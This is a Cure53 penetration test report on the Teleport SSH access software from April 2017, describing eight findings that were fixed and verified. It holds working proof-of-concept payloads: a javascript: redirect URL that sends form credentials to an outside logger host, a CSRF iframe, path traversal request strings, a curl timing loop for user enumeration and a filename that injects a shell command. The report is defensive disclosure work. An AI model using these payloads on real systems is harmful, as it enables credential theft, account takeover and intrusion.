Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de

# Pentest-Report Teleport Client & Server 04.2017

Cure53, Dr.-Ing. M. Heiderich, M. Wege, MSc. N. Krein, BSc. D. Weißer, J. Larsson, Dipl.-Ing. A. Inführ

## Index

- Introduction
- Scope
- Identified Vulnerabilities
  - TLP-01-001 Web: Arbitrary Redirect and XSS within Login Form (High)
  - TLP-01-003 Web: jQuery changes signup passwords on the fly (Low)
  - TLP-01-004 Web: Path Injection in Backend Calls allows File Leaks (Medium)
  - TLP-01-005 Proxy: Account Takeover via Session Hijacking (Critical)
  - TLP-01-006 Server: Arbitrary File Creation potentially leads to RCE (Critical)
  - TLP-01-007 Server: Logging mechanism can be bypassed (Medium)
- Miscellaneous Issues
  - TLP-01-008 Server: User enumeration via response time (Low)
  - TLP-01-009 SCP: Missing input validation leads to RCE via filename (Low)
- Conclusions

## Introduction

This report documents the findings of a penetration test and source code audit against the Teleport software maintained by Gravitational. The assessment was carried out by Cure53 in April 2017, specifically involving six Cure53 testers. A total of 22 days of testing was dedicated to the completion of this test. Ultimately, the assessment led to a discovery of nine security-relevant issues which are discussed in great detail in the later sections of this report.

As for the approach chosen for the assessment, the involved parties agreed upon the benefits of a white-box methodology. This means that the Cure53 team was granted full access to all relevant sources. Furthers, the testing team was able to deploy test servers on their own VMs. With this focus and scope in mind, Cure53 conducted extensive tests against the VMs and Teleport instances running on these. In addition, the sources supplied by the Gravitational team were thoroughly reviewed and audited. It should also be noted that the parts of the software involving web frontends were specifically tested and checked for the web-related security issues, particularly XSS, CSRF and similarly dangerous attacks.The assessment has proceeded smoothly and on schedule. Each spotted issue has been directly live-reported via the Gravitational Github bug tracker. The fact that the problems were being made instantly known while the test was still ongoing meant that the work done on repairs and fixes could occur right away and benefit from feedback issued by the Cure53 testers. . A dedicated shared Slack channel was further used for an even better communication flow. Besides clear technical advantages, outstanding communication between the in-house team at Gravitational and the Cure53 testers ensured that all questions were answered in quick and precise manner. All these items together contributed to this test's heightened productivity and coverage levels.

Among the eight discoveries unveiled by the Cure53 tests, six constituted security issues and two can be consider general weaknesses. Note that one issue was initially addressed and documented, yet then dismissed as a false alert. Its removal from the documentation explains the missing heading of *TLP-01-002* and the numbering behind sequent vulnerabilities documented in this report. What is more important is that fixes for all issues were proposed and implemented by the Gravitational team soon after they were reported. The Cure53 testers were able to verify most of the proposed approaches prior to the tests actually concluded.

On the following pages of the report one can first find a brief description of the scope, swiftly shifting to a case-by-case discussion of each single issue unveiled by the Cure53 testers. The documentation encompasses not only the core rationales of the issues but rather expands to providing PoCs as well as advised mitigation strategies. Due to the timely involvement of the Gravitational team, notes about up-to-date fix status for the reported findings can be also consulted for the issues. In closing remarks, a general verdict is given regarding the state of security at the Teleport software maintained by Gravitational.

## Scope

- **Teleport Software**
  - https://github.com/gravitational/teleport
  - http://gravitational.com/teleport/
- **Non-Public Sources were shared with Cure53**## Identified Vulnerabilities

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *TLP-01-001*) for the purpose of facilitating any future follow-up correspondence.

### TLP-01-001 Web: Arbitrary Redirect and XSS within Login Form *(High)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and successfully verified by Cure53 in terms of adequacy.

General login mechanisms of the Teleport application were subjected to testing and it was noticed that certain risk-raising possibility exists in this realm. Notably, it was found achievable to supply an arbitrary URL to get redirected to after the login was successful. Firstly, this leads to potential Phishing attacks, as these can be accomplished by redirecting a possible victim to a fake login site after the first time s/he tried to submit their credentials. Secondly, it is actually possible to trigger an XSS vulnerability that directly allows to steal the user's credentials and, for example, send them over to a victim-controlled logger. The affected code parts can be seen in the following listings.

**Affected File:**

*/web/src/app/components/user/login.jsx*

**Affected Code:**

```
onLoginWithOidc(providerName){
  let redirect = this.getRedirectUrl();
  actions.loginWithOidc(providerName, redirect);
},

onLoginWithU2f(username, password) {
  let redirect = this.getRedirectUrl();
  actions.loginWithU2f(username, password, redirect);
},

onLogin(username, password, token) {
  let redirect = this.getRedirectUrl();
  actions.login(username, password, token, redirect);
},

getRedirectUrl() {
  let loc = this.props.location;
  let redirect = cfg.routes.app;
``````
  if (loc.query && loc.query.redirect_uri) {
    redirect = loc.query.redirect_uri;
  }

  return redirect;
},
```

**Affected File:**
*/web/src/app/flux/user/actions.js*

**Affected Code:**

```
login(user, password, token, redirect) {
  let promise = auth.login(user, password, token);
  actions._handleLoginPromise(promise, redirect);
},

[...]

_handleLoginPromise(promise, redirect) {
  restApiActions.start(TRYING_TO_LOGIN);
  promise
    .done(() => {
      auth.redirect(redirect);
    })
    .fail(err => {
      let msg = api.getErrorText(err);
      restApiActions.fail(TRYING_TO_LOGIN, msg);
    })
}
```

**Affected File:**
*/web/src/app/services/auth.js*

**Affected Code:**

```
redirect(url) {
  // default URL to redirect
  url = url || cfg.routes.login;
  window.location = url;
},
```

The redirection can easily be triggered by simply supplying an arbitrary value for the *redirect_uri* parameter.

**Redirect PoC:**
https://130.211.140.45:3080/web/login?redirect_uri=http://google.comA more weaponized approach combined with JavaScript to trigger an actual XSS can be seen in the following example, where the used credentials are read from the HTML form and then passed to an attacker-controlled website.

**XSS Cred Stealing PoC:**

https://130.211.140.45:3080?redirect_uri=javascript:user=document.getElementsByClassName%28%27form-control%20required%27%29[%27userName%27].value;pw=document.getElementsByClassName%28%27form-control%20required%27%29[%27password%27].value;alert%28%27thanks,%20i\%27ll%20send%20%27%2buser%2b%27:%27%2bpw%2b%27%20to%20meowz.h4x.tv%20now%20:%29%27%29;document.location=%27http://meowz.h4x.tv/?log=%27%2buser%2b%27:%27%2bpw

It is recommended to only allow HTTPS-schemes when redirecting and making sure that the URL itself is present within a hardcoded whitelist. Otherwise, the mechanisms in place should ensure that the attack is prevented by appropriate "bailing out" reaction.

### TLP-01-003 Web: jQuery changes signup passwords on the fly *(Low)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and verified by Cure53 as successfully solving the issue.

Upon signing up a newly invited user onto the web interface, a strange error was noticed. More specifically, as soon as the user-password contained two question marks, the server would react with an error message. Consequently, it would not accept the POST request for creating the user. In investigating this peculiarity, a sequence ultimately forming a strange pattern was noticed. In fact, instead of the two questions marks, the new password contained a very long string or seemingly random characters. The latter indicated to have been added by the jQuery library on which the web interface relies.

The data shown below highlights the selection of initial passwords. Further, it demonstrates how the actual request to sign the user onto the services ultimately looked like. As can be seen, the original string was set to "*Abc123!???"* while the data that was actually transferred to the server looked completely different, not to mention that it used a *"Abc123**jQuery21103563727496645167_1492764942204**?"* password.

**Submitted Data:**

1. Username: *mario*
2. Password: *Abc123???*
3. Token: *d1aa1ba9ad3d4ad258e6a786d0e80db3***Resulting Request:**

```
POST /v1/webapi/users HTTP/1.1
Host: 130.211.140.45:3080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/javascript, application/javascript, application/ecmascript,
application/x-ecmascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Authorization: Bearer undefined
X-Requested-With: XMLHttpRequest
Referer:
https://130.211.140.45:3080/web/newuser/d1aa1ba9ad3d4ad258e6a786d0e80db3
Content-Length: 155
Cookie: session=
Connection: close

{"user":"mario1","pass":"Abc123jQuery21103563727496645167_1492764942204?","seco
nd_factor_token":"123456","invite_token":"d1aa1ba9ad3d4ad258e6a786d0e80db3"}
```

At a first glance, this behavior does not make much sense. Quite extensive efforts and investigative tactics were key to discerning the core of this problem. The application's code, along with the jQuery code, needed to undergo debugging for the problem to actually emerge as an issue that could be spotted. It was found that the reason for the strange behavior stems from the fact that jQuery wrongly assumes that the user-password contains a URL value. Further, it also assumes that the URL indicates the presence of a JSONP callback parameter and, as a result of that mistaken judgment, it tries to replace the alleged JSONP callback parameter with a unique method name for safer processing. The method name is composed by the string "jQuery", the actual jQuery version and a current timestamp.

The code supplied below was identified as the key responsible core for executing string operations that replace parts of the password with a jQuery JSONP callback parameter name. As can be seen next, the jQuery uses a specific regular expression to match for callback parameter names. Then, it replaces the result with a highly predictable string.

When consulting the code, please make use of the comments with numbers for a better navigation, as these indicate the order of execution and facilitate understanding of the matter at hand.

**Affected Code (compressed jQuery):**

```
var Ne = []
, Ie = /(=)\?(?=&|$)|\?\?/;
``````
  // 2. this regex is supposed to look for possible callback values
it.ajaxSetup({
       jsonp: "callback",
       jsonpCallback: function() {
       var t = Ne.pop() || it.expando + "_" + pe++;
       // 3. jQuery seeks to replace the callback param
       return this[t] = !0,
       // 4. The code replaces too much and actually influences the POST data
       t
       }
}),
it.ajaxPrefilter("json jsonp", function(t, e, n) {
       var r, i, s, a = t.jsonp !== !1 && (Ie.test(t.url)
              ? "url" : "string" == typeof t.data && !(t.contentType
                     ||     "").indexOf("application/x-www-form-urlencoded")     &&
                     Ie.test(t.data) && "data");
       return a || "jsonp" === t.dataTypes[0]
              ? (r = t.jsonpCallback = it.isFunction(t.jsonpCallback)
              ? t.jsonpCallback() : t.jsonpCallback,
       a ? t[a] = t[a].replace(Ie, "$1" + r) : t.jsonp !== !1
              && (t.url += (me.test(t.url) ? "&" : "?") + t.jsonp + "=" + r),
              // 1. Here, jQuery iterates over the login POST data
       t.converters["script json"] = function() {
       return s || it.error(r + " was not called"),
       s[0]
       }
       ,
       t.dataTypes[0] = "json",
       i = o[r],
       o[r] = function() {
       s = arguments
       }
       ,
       n.always(function() {
       o[r] = i,
       t[r] && (t.jsonpCallback = e.jsonpCallback,
       Ne.push(r)),
       s && it.isFunction(i) && i(s[0]),
       s = i = void 0
       }),
       "script") : void 0
}),
```

An attacker might be able to use this issue to predict a password of a user. All parts of a user-password that fully match the regular expression `/(=)\?(?=&|$)|\?\?/;` will be modified by the jQuery and sent over to the server in a wrong and potentially even invalid way. As a result, users will be prevented from matching passwords and left unable to register successfully. It can be imagined that the pattern observed here couldlead to escalation. Specifically, this encompasses attackers in all scenarios where passwords have to follow certain policies in order to gain a higher change for significantly lowering the entropy. Note that the replacement patterns consist only of the "jQuery" string, the jQuery version number (which is known to every user of the web application), an underscore and, lastly, the timestamp (in seconds).

```
t[a] = t[a].replace(Ie, "$1" + r)
// t[a] being the JSON containing the password,
// Ie being the regex /(=)\?(?=&|$)|\?\?/
// and r being a predictable string
```

It is assumed that this behavior is factually not a jQuery bug, yet it is nevertheless recommended to update jQuery to its latest version to exclude that option for certain.

What the issue also illuminates is the power behind revisiting the application code that prepares the data before sending it to the jQuery AJAX methods. A revised approach in this realm might help fixing the issue, specifically the parts where the POST data is being *stringified* before being sent over to the server-side API. In this context, the *stringification* of the POST data before sending is missing. What is more in terms of mitigations, the Content-Type request header should be changed to *application/json*.

**Code Snippet triggering bug:**

```
var api = {
      put: function put(path, data, withToken) {
       return api.ajax({ url: path, data: JSON.stringify(data), type: 'PUT' }
             , withToken);
      },
      post: function post(path, data, withToken) {
       return api.ajax({ url: path, data: JSON.stringify(data), type: 'POST' },
withToken);
[...]
```

**Modified Code Snippet, no bug:**

```
var api = {
      put: function put(path, data, withToken) {
       return api.ajax({ url: path, data:data, type: 'PUT' }, withToken);
      },
      post: function post(path, data, withToken) {
       return api.ajax({ url: path, data:data, type: 'POST' }, withToken);
      },
[...]
```**Resulting Fixed Request:**

```
POST /v1/webapi/users HTTP/1.1
Host: 130.211.140.45:3080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/javascript, application/javascript, application/ecmascript,
application/x-ecmascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Authorization: Bearer undefined
X-Requested-With: XMLHttpRequest
Referer:
https://130.211.140.45:3080/web/newuser/d1aa1ba9ad3d4ad258e6a786d0e80db3
Content-Length: 155
Cookie: session=
Connection: close

{"user":"mario1","pass":"Abc123??","second_factor_token":"123456","invite_token
":"d1aa1ba9ad3d4ad258e6a786d0e80db3"}
```

### TLP-01-004 Web: Path Injection in Backend Calls allows File Leaks *(Medium)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and successfully verified by Cure53.

It was discovered that API server does not normalize the *namespace* variable. This allows an attacker to use URL encoding and influence the path of the backend request. The web server exports different HTTP routes to the end user. After implementing certain sanity checks on the path variables, the server can be observed *talking* to the backend by means of issuing a HTTP request.

When this was investigated further, it transpired that the *namespace* variable is neither checked nor normalized prior to being included in the path of a backend call. This allows an attacker to use URL encoding in the *namespace* path variable, thus enabling a call to a different backend endpoint.

The request example provided below demonstrates this vulnerability via the */stream* endpoint. The endpoint should return the content of a current SSH session but is redirected to the */events* endpoint instead. It must be noted that this is not the only instance of a vulnerable */namespaces* occurrence. The following examples concern only a selection of excerpts, though it seems that all */:namespace/sessions* endpoints suffer from the same path injection problem:```
h.GET("/webapi/sites/:site/namespaces/:namespace/sessions/:sid/events",
h.WithClusterAuth(h.siteSessionEventsGet))
h.GET("/webapi/sites/:site/namespaces/:namespace/sessions/:sid",
h.WithClusterAuth(h.siteSessionGet))
```

**Example Request:**

```
GET https://104.198.251.190:3080/v1/webapi/sites/3b5e4796-d840-476a-9b9d-
11dd0f97db50/namespaces/..%252fevents%3f/sessions/7e4e8f6d-267c-11e7-a763-
42010a800002/stream HTTP/1.1
Authorization: Bearer 9dcffb494a1b837a2c8a296e300263f1
X-Requested-With: XMLHttpRequest
Cookie:
session=7b2275736572223a225c7530303363696d675c7530303365222c22736964223a2231633
93237636237316132353461666139666638666531376134346133373938227d
Host: 104.198.251.190:3080

HTTP/1.1 200 OK
Content-Type: application/octet-stream
Date: Sun, 23 Apr 2017 19:14:56 GMT

[{"addr.local":"127.0.0.1:3022","addr.remote":"84.112.240.90:54971","event":"se
ssion.start","login":"alex","namespace":
[...]
```

**File:**

*teleport-master\lib\web\apiserver.go*

**Code:**

```
h.GET("/webapi/sites/:site/namespaces/:namespace/sessions/:sid/stream",
h.siteSessionStreamGet)
```

**File:**

*teleport-master\lib\web\apiserver.go*

**Code:**

```
func (m *Handler) siteSessionStreamGet(w http.ResponseWriter, r *http.Request,
p httprouter.Params) {
[...]
bytes, err := clt.GetSessionChunk(p.ByName("namespace"), *sid, offset, max)
```

**File:**

*teleport-master\lib\auth\clt.go*

**Code:**

```
func (c *Client) GetSessionChunk(namespace string, sid session.ID, offsetBytes,
maxBytes int) ([]byte, error) {
``````
[...]
response, err := c.Get(c.Endpoint("namespaces", namespace, "sessions",
string(sid), "stream"), url.Values{
  "offset": []string{strconv.Itoa(offsetBytes)},
  "bytes":  []string{strconv.Itoa(maxBytes)},
 })
```

**File:**

*teleport-master\vendor\github.com\gravitational\roundtrip\client.go*

**Code:**

```
// Endpoint returns a URL constructed from parts and version appended, e.g.
//
// c.Endpoint("user", "john") // returns "/v1/users/john"
//
func (c *Client) Endpoint(params ...string) string {
 return fmt.Sprintf("%s/%s/%s", c.addr, c.v, strings.Join(params, "/"))
}
```

It is recommended to decode the *namespace* variable until it no longer contains URL-encoded characters. This allows for its proper normalization and prevents path traversal vulnerabilities. A simpler approach can be implemented by forbidding the *'%'* character in the *namespace* variable. This can be accomplished by exclusively allowing alphanumeric characters.

### TLP-01-005 Proxy: Account Takeover via Session Hijacking (*Critical*)

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and verified as successful by Cure53.

Further exploration of the web interface showed that every session-ID is completely disclosed via the */web/sessions*-route. This has put Cure53 on the path to a few tests aimed at determining whether it was actually possible to conduct privilege escalation or account-takeover attacks by simply leaking a targeted session-ID. Since the ID values in question are openly disclosed, there should be enough checks in place to verify if the requesting account has the necessary privileges for dropping into a shell of another user.

However, it was determined that the latter is not the case. Initiating a privileged session while leaking the connected user's session-ID is enough to completely take over his or hers shell account. What is more, this can even be combined with a CSRF attack. To reproduce the scenario demonstrating the vulnerability, one shall follow the steps enumerated below:1. Two accounts are created on the Teleport instance. These are:
   1. A highly privileged *root* user;
   2. Another unprivileged *john* user.
2. The *john* user takes their own "*Login as*"-link but replaces a username in the URL with "*root*". It is then imagined that a CSRF attack is conducted, sending *root* a link that contains the following HTML code.
   (Note here that the server-ID needs to be changed accordingly on other test instances).

   **evil.html:**
   ```
   <iframe style="visibility: hidden;" 
   src="https://teleport:3080/web/cluster/f7e0cea8-9ba2-48b4-b2ad-
   ee18af17e8ac/node/f7e0cea8-9ba2-48b4-b2ad-ee18af17e8ac/root"></iframe>
   ```

3. Upon visiting the specified link, the *root* user unknowingly opens an active session that the *john* user can see on the */web/sessions*-Route (https://teleport-instance:3080/web/sessions).
4. At this point *john* copies *root*'s session-ID and then requests shell access via "*Login as*" while intercepting all HTTP traffic. In the next step, *john* changes the following GET request:

   ```
   GET /v1/webapi/sites/f7e0cea8-9ba2-48b4-b2ad-ee18af17e8ac/connect?
   access_token=34c9af68057f3288caecd2341bf40b55&params=%7B%22server_id
   %22:%22f7e0cea8-9ba2-48b4-b2ad-ee18af17e8ac%22,%22login%22:%22work
   %22,%22sid%22:%22ab3b14f4-28fc-11e7-9aed-08002772e72e%22,%22term%22:%7B
   %22h%22:50,%22w%22:129%7D%7D HTTP/1.1
   ```

5. In the request, the highlighted session-ID is replaced with the leaked one from *root*.
6. As a result, *john* is now logged in as *root* and possesses all of the privileges linked to the higher-privileged user-account on the connected node.

The fact that all session-IDs are openly disclosed makes it rather unclear as to whether this behavior may actually be intended. But since this attack is accompanied by wide-reaching consequences of having a single unprivileged user suddenly gaining a capacity to compromise all nodes connected to the Teleport instance, it is absolutely necessary for this "functionality" to undergo an urgent review.

It is highly recommended to not only check the requesting *username*, but also the session-cookie the request originates from, noting whether it is different from the session-ID that is used for shell access. If the session-cookie does not belong to *root*, then allocating a shell to *john* must be prohibited.## TLP-01-006 Server: Arbitrary File Creation potentially leads to RCE (*Critical*)

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by the Gravitational team and verified by Cure53 as appropriate.

Two log files are created on the main Teleport host for each new session. One of the log files stores the shell's contents, while the other contains events like keyboard actions. Due to a vulnerability in the web interface, an authenticated user can change the storage location of those files. Effectively this allows to drop files at arbitrary locations on the filesystem as *root* and thus doing so with the highest privileges. Under certain circumstances one can exploit this vulnerability in order to escalate to *root* on the main server. This means that the entirety of the connected network would be compromised.

**Websocket Request URL:**

```
https://teleport:3080/v1/webapi/sites/5cc50bdb-be53-4d8a-ab88-b32dbe6cf658/connect?access_token=daa35d607738db4e059b858d7d5b2128&params=%7B%22server_id%22:%229548951a-40f3-4fea-910f-d37db507170e%22,%22login%22:%22meow%22,%22sid%22:%22/../../../../../../../../../../../../../../../../../../meow%22,%22term%22:%7B%22h%22:76,%22w%22:305%7D%7D
```

This request leads to the files *meow.session.log* and *meow.session.bytes* being created on the main teleport server inside the *root* (/) directory. It was not possible to fill the *.bytes* file with contents as the server complained about the invalid UUID format. However, the events are still logged.

**Content of */meow.session.log*:**

```
{"addr.local":"192.168.1.2:3022","addr.remote":"192.168.1.1:40380","event":"session.start","login":"meow","ms":-35,"namespace":"default","offset":0,"server_id":"9548951a-40f3-4fea-910f-d37db507170e","sid":"/../../../../../../../../../../../../../../../../../../meow","size":"80:25","time":"2017-04-25T13:04:45.965Z","user":"meow"}
```

Because of the limited control one can gain over the file contents, an actually successful exploitation of this issue can be difficult. One possible way to succeed even so would be to write malicious files to the *bash autocompletion* directory if the *bash* feature is enabled.

It is recommended to make sure that the *sid* parameter has a valid UUID format. This can be achieved by using the *Parse* function from the *UUID* class.### TLP-01-007 Server: Logging mechanism can be bypassed *(Medium)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and verified as satisfactory by Cure53.

The issue documented here can be seen as an expansion or addition of the problem described in TLP-01-006. Namely, all user-activity is stored in centralized log files. These logs contain time and date pertaining to when a user logs into a system and what happens inside the *shells* of the nodes. The users with access to the Web-UI can prevent the *shell* contents from being logged. An attacker could benefit from this vulnerability as s/he can login to the servers without leaving any trace behind.

New sessions are initiated via a websocket request containing the server ID, the login name and a sessionID. If the value of the sessionID fails to exhibit a valid UUID format, the *shell* contents are not logged and the file remains empty.

**Websocket Request URL:**

```
https://10.4.204.8:3080/v1/webapi/sites/5cc50bdb-be53-4d8a-ab88-
b32dbe6cf658/connect?access_token=74a37e797acd735893f52ba8e3d487c8&params=%7B
%22server_id%22:%229548951a-40f3-4fea-910f-d37db507170e%22,%22login%22:%22meow
%22,%22sid%22:%22TOTALLY_A_UUID%22,%22term%22:%7B%22h%22:76,%22w%22:305%7D%7D
```

Once again it is recommended to make sure that the sessionID constantly takes advantage of a valid UUID format. This can be achieved by using the *Parse* function from the *UUID* class.## Miscellaneous Issues

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

### TLP-01-008 Server: User enumeration via response time *(Low)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by the Gravitational team and received positive verification from the Cure53 testing team.

It was found possible to enumerate existing user-names via the response time on the login attempts. An attacker could use this issue to narrow down a potential list of users to target.

**Login response times for valid user:**

```
% for i in {1..5}
do
curl -s -o /dev/null -k --data-binary
'{"user":"root","pass":"asdasd","second_factor_token":""}'
https://10.4.204.8:3080/v1/webapi/sessions -w %{time_total};echo
done
0.093869
0.108620
0.084940
0.095810
0.088794
```

**Login response times for invalid user:**

```
% for i in {1..5}
do
curl -s -o /dev/null -k --data-binary
'{"user":"idontexist","pass":"asdasd","second_factor_token":""}'
https://10.4.204.8:3080/v1/webapi/sessions -w %{time_total};echo
done
0.067655
0.068072
0.058170
0.058168
0.064675
```This attack can be accomplished without knowing any user-passwords. It is evident that it takes longer to reject an existing user that it takes to deny access to a non-existing account. It is recommended to make sure that the response time is equal for the existing and non-existing users in case the login attempt fails.

### TLP-01-009 SCP: Missing input validation leads to RCE via filename *(Low)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and verified by Cure53 as successfully solving the issue.

It was found that file names are not properly escaped for SCP file transfers leading to a command injection. However, a user with SCP permissions most likely can rely on SSH for getting into a server as well. This issue is only useful in rare edge cases where a user fails to proceed with caution when downloading files created with different permissions. As a consequence, a potential command execution can occur. The following *file transfer* command leads to a *sleep* command being executed on the remote server.

**Command:**

```
tsh --user=meow --proxy=localhost --insecure scp '192.168.1.2:/catz;sleep 100;'
a
```

**Processes on the server:**

```
meow       893  0.0  0.0  11952  2444 ?        Ss   10:00   0:00 /bin/bash
-c /usr/local/bin/teleport scp --remote-addr=::1:60666 --local-
addr=192.168.1.2:3022 -f /catz;sleep 100;
meow       899  0.0  0.0   4208   624 ?        S    10:00   0:00 sleep 100
```

The affected code is adequately highlighted to ease the legibility of the code snippets. Here the file name is concatenated with the command without being subject to any kind of input validation.

**Affected File:**

*/lib/client/client.go*

**Affected Code:**

```
func (client *NodeClient) Upload(srcPath, rDestPath string, recursive bool,
stderr, progressWriter io.Writer) error {
       [...]
       shellCmd := "/usr/bin/scp -t"
       if recursive {
              shellCmd += " -r"
       }
       shellCmd += " " + rDestPath
       return client.scp(scpConf, shellCmd, stderr)
``````
}

func (client *NodeClient) Download(remoteSourcePath, localDestinationPath
string, recursive bool, stderr, progressWriter io.Writer) error {
	[...]
	shellCmd := "/usr/bin/scp -f"
	if recursive {
		shellCmd += " -r"
	}
	shellCmd += " " + remoteSourcePath
	return client.scp(scpConf, shellCmd, stderr)
}
```

This issue has been deemed to pose a low risk because no realistic way to exploit it could be identified at present. However, it is still recommended to escape the the file name in order to prevent the command injection.

## Conclusions

The results of this Cure53 security assessment of the Teleport software maintained by the Gravitational team are rather positive, with a caveat that certain components subjected to testing held up to scrutiny better than others. More specifically, six Cure53 testers who were tasked with completing this project over the course of 22 days in April, identified a notable difference in the higher quality of the code vis-a-vis weaker handling of web security.

As for successful attack vectors in the context of the Teleport product's complexity, the number of bugs is actually lower than expected. This nevertheless does not change the fact that the final list of eight findings contains two discoveries marked as "Critical". The web part of the Teleport project was quickly made out to be the weaker aspect, as Cure53 found so-called low-hanging fruit quite early in the test. These issues were markedly caused by an unvalidated client-side redirect that lead to XSS and possible credential theft.

With one third of the six vulnerabilities being at such an utmost high level, there is some cause for concern regarding web security. As already alluded to above, this is particularly because the two potentially most harmful issues would either enable an attacker to take over existing user-accounts without considerable efforts or let a malicious adversary conduct a successful attack against the existing servers, thereby gaining Remote Code Execution (RCE). On the positive note, both severe issues deemed "Critical", which can be found in the documentation under TLP-01-005 and TLP-01-006, could be considered relatively easy to fix. In fact, as they were live-reported, they now boast satisfactory and verified fixes and no longer threaten the Teleport project.None of the vulnerabilities further evoke a danger of, the repairs and mitigation requiring complex changes and design alterations. Having said that, it must be reiterated that exactly half of all security vulnerabilities were found in the web parts of the platform. This should be seen as a sign that this arena might require continued attention in the future and detailed checks for XSS and CSRF within coming revisions.

On the plus side, the code quality of the Teleport software compound was notably high and characterized by maturity. This area usually proves difficult for many projects, so the Cure53 team was impressed with the decisions around the code, which were clearly well-thought with security and advanced planning in mind on the Gravitational team's side. The choice of language was a smart one, as with the use of other languages like C or C++ the report would likely have yielded very different findings and conclusions.

Finally, what can be read as an outstandingly positive take-away from this assessment is the impression around the professionalism, knowledge and dedication of the Gravitational team. The pace and adequacy of the deployed fixes, reactions and responsiveness is a true testament to the potential for the next steps. As this impression was consistent with all issues, it can be inferred that the project will continue on to efficiently and effectively deliver on security promises.

All in all, the software makes a good and solid impression. Once again, this conclusion is strongly reinforced by the quality communication and dedication to a successful deployment of fixes exhibited by the Gravitational team's professional and proper handling of the results and feedback. Ultimately, it directly translates to the Cure53's verdict about the Teleport fast-approaching its production-ready state.

Cure53 would like to thank Sasha Klizhentas, Alexey Kontsevoy, Russell Jones and the rest of the team over at Gravitational for their excellent project coordination, support and assistance, both before and during this assignment.